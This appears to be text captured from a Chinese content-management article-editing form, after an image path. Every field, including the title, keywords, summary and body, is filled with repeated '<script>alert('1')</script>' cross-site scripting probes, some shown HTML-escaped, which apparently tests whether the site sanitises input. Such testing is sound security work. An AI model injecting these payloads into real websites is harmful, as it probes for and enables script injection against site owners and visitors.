 所属专栏： 内容
选择分类： 新闻
文章标题： <script>alert('1');</script> [必填]
关键词： <script>alert('1');</script> 用逗号（ , ）分隔
文章主图： 选择文件 未选择任何文件
文章简介： <script>alert(&#39;1&#39;);</script><script>alert(&#39;1&#39;);</script><script>alert(&#39;1&#39;);
</script><script>alert(&#39;1&#39;);</script><script>alert(&#39;1&#39;);</script><script>alert(&#39;1...
段落格式
文章内容：
<script>alert('1');</script><script>alert('1');</script><script>alert('1');</script>
<script>alert('1');</script><script>alert('1');</script><script>alert('1');</script>
<script>alert('1');</script>